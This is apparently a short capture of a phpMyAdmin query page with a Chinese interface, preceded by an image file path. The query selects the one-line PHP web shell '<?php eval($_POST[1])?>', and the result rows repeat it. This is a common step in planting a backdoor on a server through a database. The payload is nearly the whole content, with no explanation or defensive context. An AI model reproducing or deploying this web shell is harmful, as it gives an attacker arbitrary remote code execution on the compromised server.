 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0001 秒)
SELECT '<?php eval($_POST[1])?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1])?>
<?php eval($_POST[1])?>